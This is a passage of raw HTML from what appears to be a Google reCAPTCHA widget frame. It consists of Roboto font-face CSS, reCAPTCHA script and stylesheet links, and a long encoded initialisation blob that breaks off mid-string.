  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y4cSyFISgvaudF0IMRpy1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y4cSyFISgvaudF0IMRpy1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y4cSyFISgvaudF0IMRpy1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wrs9w7XClcOKw6w0KyvCj8Ozw5vCtA7DhcKnB8Obw4/DncOuw4TDvsKpw67DjhchO0kcO8OvYQjDtDDCnlAgQlAHQsOCw5XDncKpY8K+w4YLE8KVPsKjwqAjwrAPfMKBw4s0wp7CrFYWQXMrwr/CrXzDiMKQJXjCgcKEwqE5wqrCkx/DjSQ/w5IHOcK/[base64]/DgcO3ennCiysGwrhmw64XRMOkUiEew7DCscK8O8Klw5VNw6V3bzknVirDo3sAGsOmWR/DhsOHUsKdSVgmPcOcAMOLw73DmD3Dk8O6wqYlw69vPEpjw73CsCQ6bcOLwr0HwqbCkcKUMFsvw4jDvhh9wr/DtBhqL0PCp2/DssOVYltcw5bDrMOuw7UPwq7Dq27Cu1DCv3DDtkY3LSvCmcK0w791E8KdGCdsw60aw4IgwrjDugUaAsONw6/DksKuwq7Dq8KRJsK8P8OXH8O0VMKaBsKJw7DCm8OxasKjcXNlwq/[base64]/Cn8KPN0vCu8OPYycbOEwDw7vChcKUVcKtZBDDrsOBFSVsdgFew4Q5f8Kqwq7DgcOjwrlMd8OFFFI7wqzChwp3UMKMw73Cn3soZBhZw5/DmMO1OcOtw5HCly9FG8OcW3/Cs2DCjHYyw580PcOddMONw4rCvRTDq1E3PMOTwpRfYMObwrfDlMK6wphLEzITwoTCpsOjYQ5ZVW/CvhEpc8OqWsKuAlt1w4rDsxnDicKnN8OOV8OgDcOIfMKkH8Ofwot/wqpJCzLDoFwRHWbDjB3DoV8Ew5IbNwJGdx8gFifCvsKjWsOSWcOBw4PDuAnClQ3DmsO/wq3Dn1pxw4jCpMOLw64DeMOZOcOmw6nCiATCmDjDrC8kT8KDVXjDlDpaH8Kcw5k4w45XO8KHTB0Ww6zCtQM6STIVw4HDhsK1JSzClsOwwobDkMOEwpMdAEN4wpLCosKZw7peO8KFw7vDkMKcJcKPw63CpMOowo/ClBYAMMKlw4VvwqdjZsKAw5nCu8KVPQ7CqMOWFgnCmsKqHhLChsKhw6/CjnrDuAfCgMKTwp5iw4fCt8OuD0XDtS7Cl1rDqMOuwq/DtSnDsWEiwr0/LsOcDsO/[base64]/HcKOw7bDmz86M1luX1c0w6LDrsKTw5cUTsOFFT02TzBQcsKXI31hBBRrMCdVwqEbRcOaw4kgwovCpMO7wppQXQJwPsKjw6Z1wojDpMOAe8OQe8Orw5/[base64]/DslTDgCbDu0jCjlnCsGJzwpzCocK8FsKdw7ZgwoEnwp3Dv8KHMUIKNhdow4DDk8Kmw5sqwrDClVrCnycTCmfCvsK9XUPDocK9CR/[base64]/CoMKmw4dWwp0KVMKvTQ1KwrrCqMKNZyt0STPDlsKMFkbChGx1esKjGsKHIBs7wrjDpMOpwozDjAksW8Kvw4/CocKew4cqw4pMw4sswqXDq8OsbMOiHMOJw7QKw4QQW8KrbUZ+w5HDsR87w6XCtxgfwqjDln7Cgk9Dw7zCicOXwrt7AQzDkcOOwpghOcKDZcKkw4IpB8OCLmY/a2/DhcKQXMKOYcKtHTV1acOmCMKiSm1MEj3Ct8OIw7xFHcOMH3dMTF9uwr/Cj8OxTzjDmy3Cr3LDly3CpsOywrpwAsKKwq/CjSjCrcOySRHCoEkwU1NFF8O/[base64]/woXCnCF5wpsLwpgtI00EwpzDksKzecOZXsKsXcK1bCo+wqZ2w7bDsATDk2PCnWw8O8KzwqFyL8Ohw7ZrwqzDrVTDoUsrwqXDs8KTwoHCoMO6DMKWwozDqsO7wph4eMK6WAd6w6vCucOgwrTCglcvGmgxIsOqLD/Cs8KcRCLDksKww5zDkcK/w4fCtcOISMO3w6PCoMOadMK5cMKuwpZfKl/DvD4QYcO7w6vDtsKtBMOmS8OKwr4NNBrDvh7DhBsfOxF0KS9/NQA4wpVAw5Uywo3CssK/IcKnw57DnnRMFSgtXsKXaznDqMKuw6jDisKdd2XCjMOLL3jDqsK3A3rDuwFrwobCmFI/wrPDrmpBPifDtcORQk8tawRXwpfDqmBOJy0gwpkVPMOEw68tacKxwok+w7c9eMOvw4jDoTw9wrTDt2TCpsK/dHvDjsKkdsOEZ8KnwoTDv8KocGAWw7LDrxB7N8KiwpwjVjPDqDolw5kSO0hKwqfCmmtlw7TDmcOQScO2w73CjSvDu2ACw5DDlHxxfSduHF/DkQ9LCMOQTSTDlcO/wqtrQCt2wr8Mw70cEEjDt8O7aGV0RlEhwqPCj8OeKAjCh3/DgUUUfMOJVsKAwrwxwq7CkcOGw5nCmMO4w5Y2HsKUwqhNLsOcw5/CgmrCscO6wqXCsVVKw5XCo0DDqSnCgMOKWgPDrWRiw4nCmi0ewpnDpMKJw7bChzTCnsO6w6JywrjDn3rCjcK/MwMrw4fDrAvDpMKkWcK3e8OnFTrCtl1BKMKUaMONLBTDuMOiw6RuCFrDl0Q0ZcOEw6/DiMK7AMO/NcOAKcK0w7fCj1PDow7Dk8K/ccKBwqpBwofDgzI3dVLDhyXCpFx/UFZ/wqjDhkXCvsOGMjrCgsKLSsKeTsKIbn7ChsKswpLCqsKYUiXDl3nCrXdJwp7CgcKGw4/CkcKswqN2YTvCs8KnwpNKNMOPw6nDkAPDucOWwqfDjkh4bMOYwpNgEMKmwo/DrmV2E3PDukgnw5zDlcKWw40ySTHClglYw5LClUgtO2vDk2FObcOiwrhlDMO7bhJzw5nCmsKJw6HDn8OEw5rDvmzDu8OkwprCt2DDtcORw6PDmcK7w4UIBhTCm8OSw7vDkMKaOy8wWnXDlcKaw7wiXcOSW8Ovw7BOWcKjw6RjwoXClsOEw5DDgsOCwpDCg3/[base64]/wqHDh8OXXgLCgsKKHcKxwq0lQ8Oyw4sMbiNTWD8CwqDCnsOJXcO6wrTDk8OEIsOiw4oXcMO7KGnDvmnDmlbDn8KLwrjDnVc/wq0DP8KkHcKcL8KJGMOEfTXDoMOuwoYeME/CsDR+w5LDkwhXwqwYfiJUwq1wwoRNwq3Dg8KCacO3TxYnwqlmDsK0wpDDhsK7a2TCv2QRw6Vhw4PDlMOpJV/DpcOJW17DiMKIwrLCvcOgw73CkMKQXMOXd1rDkMKJPMKuwoAjZCPDvMOGwq4NWcKcwqzDnT0pSsOndMKiwrfCo8KUETrCm8K0HMKHw6XDuyLCpTLDksO+EzwYwoXCssOzQztRw6dDwrArOsOFwq8MEMK0woDDsR/ChQ0hOcK+w6/[base64]/[base64]/DpMOBBjgrRcKIdGvCh8KIVMOvXMOgwq9eMjnDl8KlIsO0F8KlwozDmMKPwpTDmlfCgBg5MMOsRU3Dv8K4w6kowrjCocKCwonCvQlFw6Q1wr7Ck0/[base64]/w5zDq8Oiw6JwTVXCnSvCgMKweBFTEcKZP8KUw4vCjsKYHFc/[base64]/wplrwqPCv8KhVcOgBjpew6XCkcOkNVhjwq0Cw6t8ajvDscO4w605XcOnwqvDpRZ5McOhwpzDum9Two5gJcOZRmnCpiPCmcOAw7JBw7/DqMKCwo7CucKmKXbCk8OMwpgZHsO/[base64]/CicOQw5vDt8OCXBJKwrwPwpUCw7bCgB8rwqRdw6TCisOqGcKvw57CmgPCkcKxFDUzV8KLw7zCrHwQRyDDmX/DqHhxwqTDm8ObSgvDslwSL8O0wofDiEnCgMOvwqd8w7xddx52LltRw5fCmcKLwplpJU/[base64]/Dv18tw5VAw4zDmMK+JnEJwqjDhsO0wqXCsx7Ck8OHAxx4wqxHf1ImwoPDgUwEw6R5wo8CeMKWLlFiwrwJLcOGw5YhFMKGwqbCpMOEwoQcw7PCj8OpYMOHw5/DhcOBYMOudsKUwocmw4bDiGJTBUzCoiohIxDDv8KZwprDusOSwoXCnsObwozCvmluw5/Dq8K3w7/DlhVXKMOUWh4MDCfDoW/DpUfCscOuc8ORTwpNV8Oqw69qfMOXA8OowowQP8OEw5jDu8O6wqAeFikkf0M9wrHCiCRZOMKGYEDDucO7RlDDjzTCtMOuw55+wqjCksOWwolcZsK3w6wHwpbDpGfCqcOBwpE0ZMOAPjnDoMOWVi0XwqVXaXXDl8KJw5TDn8OTw6wodcKiMwkAw4suwrZiw7/DnEJdbsOmw4LDosK5wrvCqsKVwo/CtF8SwrrCrcKBw7RkDcK4wot9w7PDv3jCnMOjwrrCq303w65CwqfCnzjCtcKnw7tBe8O/wo7Du8Oial/CsB5YwpTCl25fRcOlwpoCG2rDhMKAfW/[base64]/w54lw71aDsKIYwzCmsOMwovCjyQqCMOTwp0QwoACJsKeIcODwpZlEHkSA8K8wp/ClRPCsg01wqcIw4nDosKywqp6Y2fCmnZ+w6Zbwq3DrsO5ORs3wpXDhjA/[base64]/Dg8ORNmXDvsKqwqpXH8OEwpvDnBwxw6s0wpvCnMOWw5wqw4ZUBHXCpDMsw6Ntwq3DmMO1I2LCvkEwFGfClcOGwrctwqTCnCfDvcOhw4jDnMKcJ2Mgw7MYw74/FMOBVcKpw77Cu8OtwqDCqcOrw6YeQE3CtWUWcG1Fw4V1JsKGw5hXwoVkwr7DlMKNRMO8ADfCuHrDvULCo8OxaG8Sw5zCjMO7T0rDnEEEw7DCmMKaw7rDjnUtwr8wAF7CtcOhwp5ewqIvwrI7wq3ChS7DhcORdATDtHhKPB7DlMOrw5vCrcK0S21Qw7TDrcOTwr1Mw6k/[base64]/Dv0kew4M5w5HCkmwswqXCkMKKwp/DlmfDsVTDuQHCuUkHw5fCrGIpGcKVXT3DtsOiJ8K+w5HCkGkQccKJZR3CgznDoBcSwp43w7rCvCXDmnDDlFTCmERgTcOuMMK8IcO6U2PDj8OzwrFQw5nDkcKCwoLCv8O1w4vDmMOrwrLDuMOiw4YLTw57TkDCu8KdCXtawqgSw4MqwrbCsR/Du8OjD1vCjRLCmE/[base64]/DoiPCkSAROSpZwqLDugtqw5DCucO3w73DgSMBaMKcw48ywrDCqsO8PMKHB1fCrWDColfCtD0Lw5d4wqHCsBx6fsORW8KOWMK5w6pyF3oYGz3Dr8OxaTk2wq3CtgfCmhnCssKNY8Olw4g+w5lMwoshw5jCmCLChyJ3SQIuaj/CmgrDmCzDuDVAHsOLwrRbw7bDlEDCpcKRwqbDscKeeEnDpsKtwqclwrbCpcO+wrYXV8KIRcKywoLDr8OpwrJJwo8HAMKXw7rChMOmXMKaw7QAE8KwwohQHTjDtwLDpsOIbMOxRcORwq/[base64]/DjMKTwozCvgXDhyQ1w5fDncKxwot6fsK5FHDCtMOef3vDvT16wrBVwpoOORLCp1FXw7jCvMKWwpEow7I8woTDsk5/asOJwrs6woIDwrI6V3HCunjCpHodw7nCgMOxw6/Du19Rwr1jb1jDqR3DscOXIcO6w4fCgW7Cl8Ozw45xwpIrw4l3IV/CsGYMJsOJw4QFSErDoMK6wqBUw4gIDsKGT8KlPilPwolOw7xHw7MJw5R8w5A/wrXCrcKPKsOxeMO2wqx7SMKFcsKnwrlvw6HDgMObwpzDpD3DqsK7cFUZWsKCwo/[base64]/JE3Dp8OuQ8O0w4JZwpjCs1vCqsOLwrrCiDjCisKaw6HDknPDsErCq8OUwprDr8K/I8KdNsKJw6BVFMKWwoUiw4LChMKQc8OFwqHDolJVwqLDgxsjw5x2wrnCpjwtw5/DocOGwqh6C8KUccOyZgvDtix/U0gTNsOPYcKVw4oNAk/[base64]/[base64]/[base64]/CrxrCmz7CgcOdRMOGGy5Yw6LDnsOOwoAQNG9wwp3Dp13DtcOfVcK6wq9+bDrDrxHCu0p2woZSIhI/[base64]/ccKkXH94wrETVsOPwpnDu8OZej1Bw4hNw4HCizLCqcKOwps9YhTCu8Ogw7fCgXY3LcOMwoXCjVXDi8KRwop5w7RoZ07CmMKKwo/Dt1zDgsOCTsOxElRFwqzCr2IFPShDw5Baw7zDlMO2wq3CuMK5wrjDonDDhsKYw6Q7wp4GwppHQcKPw6PCpRjCoDLCvh1rL8KWG8KMdV0Rw4M7dsOrw44HwqRCUMK6w5ADw6t6csO/[base64]/[base64]/CucOtwqw+woNow6nDiXTCuVEqC0wQJsK5w7jCl8OCwoRDBG8Ow5AUCAjDhGg9Q2AVw6NGw488JsO3J8OOAUTCrMOpNMO7KsKLTE7DsV1TOzklwp9aw7EFEXx9G10lwrjClsOpCsKTwpTDhsOoLcKvwrzCm29ccMOyw6cTwrNWeC3DkHzCkMKDwo7CpcKEwovDkBd/w73Du1xXw6ceX2BjbcKobsKRMcODwobCqMKBwqzCk8KtLxA1w5VhJ8OtwrbCkVwVUcKWcMOTXcOQwpTCqcOww6vDmD4tScK3bMKjUnxRw7vCn8O4cMO7UMKxYlgDw67CsTciKBcSwqXCpxzDgMKIw6TDmlbClsO/JRDCjMKJPsKEw77CmXhhYcKjFcO5UsK+GsKhw5bDjlbCnsKgW3oCwphQGcKKOygEQMKdcsO4w6bDhcOow4nCksOEIsKbUTR/w77CqsKjwql7w57Dn1TClcO5wrnCjVfCjRjDiw8zw6PCjxYpw5HDtU/[base64]/NsO1wpbDugbCokDDucONdsKyw4zCtcOLw7tHGyHDqsKGdcK+wq59JsOHw7Mewq7ChsKmHMKzw4JZwq4/PMOocE7DsMOow5RnwovCosK3w7bDncOsJQvDhMOWNBvCpljCrknCisKBw50HTMOUfEJpKg9pGU5pw53CpgwZw63Dtm/DmMO8woY/w7nCu3YiPDbDvQUVO1fDoBg7w4kdLTDCu8KXwpfCkzRaw4Ruw7rDh8KswqjChV/DvcOiwooAwrbCpcOMasKxchBKw6IoGsO5XcK4RDxiL8K6wrfCiQ/[base64]/CsHPCoGTCusKwTcO7w5TCiC91wpYGwo4rw5Viwq5Kw5plw6YPwqLCm0PClTDCokPCmx54w4haT8KVw4FhEgcZByUDw5RDwrsewq/Djm